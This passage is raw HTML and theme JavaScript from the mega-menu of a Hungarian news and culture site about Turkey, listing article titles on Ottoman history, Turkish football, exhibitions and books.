href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/busworld-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás">Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elbida-projekt-antik-utikalandok-a-konyvespolcon/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="ELBIDA projekt – Antik útikalandok a könyvespolcon" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/618075687_1457030566430442_3380176294971547307_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ELBIDA projekt – Antik útikalandok a könyvespolcon" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elbida-projekt-antik-utikalandok-a-konyvespolcon/aktualis/rendezvenyek/"  rel="bookmark" title="ELBIDA projekt – Antik útikalandok a könyvespolcon">ELBIDA projekt – Antik útikalandok a könyvespolcon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban">Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 